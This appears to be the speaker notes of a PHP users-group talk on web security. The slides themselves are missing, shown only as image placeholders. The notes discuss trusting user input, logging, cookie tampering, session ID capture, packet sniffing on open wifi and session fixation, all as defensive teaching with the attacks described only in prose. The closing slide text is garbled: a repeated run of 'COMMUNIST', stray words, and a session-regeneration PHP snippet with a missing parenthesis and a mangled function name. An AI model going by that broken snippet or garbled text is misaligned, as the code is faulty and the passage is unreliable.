

The programming mistakes discussed in this presentation can be made in any language. The main reason that PHP is in the title is that I'm talking to a PHP users group.



I'm showing examples of how to exploit these basic security holes not to teach a budding class of hackers, but because we need to know both sides of the problem to correctly close the security holes.

Nothing can be a complete list. You always need to be learning.

Learn from the mistakes of others, better job security that way.



Never trust what the user gives you. Mistakes happen, sometime innocent typos, sometime malicious attacks. Always catch and correct these errors.

Basic spy vs spy stuff. What your agent/program does not know, they cannot be tricked into revealing. Ignorance is the best firewall possible.

Log every action that makes a change to your data. Who did it, to what and when it was done. Note that "who" is not an absolute answer since folks share passwords or have easy to guess passwords.

When something goes wrong, even minor stuff, notify someone. Email, SMS, something. These notifications can be filtered, but somebody should be aware and looking at them.



Yes, cookies count as user input. It goes to their computer and comes back to the webserver, thus they can muck with them.

Unimportant flags are fine to stuff into cookies.

Stuff like A4 vs 8.5x11

The login example is doubly bad because it doesn't have to be set to anything in particular, any non-zero value will work.

It's been a long time since I've seen a shopping cart written in cookies, but I HAVE seen it.





ID prediction is generally not a problem. PHP's randomization is pretty good, it's not trivial to guess the next several session IDs.

Capture is more of a problem. Session IDs are often distributed as part of the URL, so injecting an image into a page will result in the session ID being displayed as part of the referring URL.





Packet sniffing died down with the transition from ethernet hubs to ethernet switches, but is making a comeback with public, open wifi networks.

Capture HTTP headers that display the cookies. Fairly easy with open wi-fi traffic and background apps that connect to social networks, i.e. Facebook





Need to have some way of tricking the user into clicking on your link to the target site, but spam/phising emails, etc. it isn't all that difficult.



The second example is better than the first because of issues with proxy servers and multiple IP addresses. Think AOL and TOR.

Obviously this isn't perfect, but it does complicate things for the attacker and reduces their odds of breaking in.

**Reducing Session Security Problems** *<u>PARTICULAR PROPERTY AND A PARTICULAR COMMUNISTICS OF A PARTICULAR COMMUNIST COMMUNIST COMMUNIST COMMUNIST COMMUNIST COMMUNIST COMMUNIST COMMUNIST COMMUNIST COMMUNIST COMMUNIST COMMUNIST COMMUNIST COMMUNIST COMMUNIST COM*</u> Regenerate the Session ID after login **<?php if (IsValidLogin(\$\_POST['username'], \$\_POST['password']) {** session regenerate id(TRUE); **\$\_SESSION['user\_id'] = \$user\_id; ... THEFT HEATH** 

